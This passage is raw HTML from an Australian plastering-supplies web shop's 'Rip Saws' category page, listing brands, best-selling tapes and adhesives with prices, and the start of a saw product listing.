  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17486">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="775">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99394">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="47">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">Rip Saws</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  			<div class="category-image col-xs-12 col-sm-2">
			  <img class="img-responsive" src="https://plasteringsupplies.com.au/c/731-category_default/rip-saws.jpg" alt="Rip Saws" width="200" height="200">
			</div>
		  
		  <div class="category-desc  col-xs-12 col-sm-10">
			<h1 class="cat_name">Rip Saws</h1>
					  </div>

		  <div class="clearfix"></div>

		</div>

							
    </div>

	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 3 products.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/731-rip-saws?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/731-rip-saws?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/731-rip-saws?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/731-rip-saws?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/731-rip-saws?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-3 of 3 item(s)
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="active_filters_container hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="2313" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/rip-saws/2313-wallboard-rip-saw-0931577899002.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Wallboard Rip Saw"
					data-full-size-image-url = "https://plasteringsupplies.com.au/4672-large_default/wallboard-rip-saw.jpg"  width="259" height="259" 											src = "https://plasteringsupplies.com.au/4672-home_default/wallboard-rip-saw.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>WS-15</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard"><strong>Wallboard</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/rip-saws/2313-wallboard-rip-saw-0931577899002.html">Wallboard Rip Saw  WS-15</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
